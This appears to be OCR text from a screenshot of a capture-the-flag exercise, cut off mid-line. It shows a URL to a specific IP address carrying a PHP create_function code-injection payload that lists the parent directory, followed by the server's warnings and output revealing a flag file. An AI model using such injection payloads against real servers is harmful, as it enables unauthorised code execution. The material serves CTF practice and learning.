 51.158.75.42:8087/?action=\create_function&arg=echo%20"123";}var_dump(scandir(%27../%27));/*
reate_function() is deprecated in /var/www/html/index.php on line 8
d comment starting line 1 in /var/www/html/index.php(8) : runtime-created function on li
) "." [1]=> string(2) ".." [2]=> string(31) "flag_h0w2execute_arb1trary_c0de" [3]=> string(4) "h